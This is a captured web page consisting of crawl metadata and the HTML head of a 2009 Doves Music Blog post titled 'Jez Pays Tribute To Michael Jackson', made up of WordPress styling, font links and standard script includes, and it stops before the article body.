

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/06/26/jez-pays-tribute-to-michael-jackson/
body_size: 18263
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Jez Pays Tribute To Michael Jackson &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Jez Pays Tribute To Michael Jackson Comments Feed" href="https://www.dovesmusicblog.com/2009/06/26/jez-pays-tribute-to-michael-jackson/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F06%2F26%2Fjez-pays-tribute-to-michael-jackson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F06%2F26%2Fjez-pays-tribute-to-michael-jackson%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/06/26/jez-pays-tribute-to-michael-jackson/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=667' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
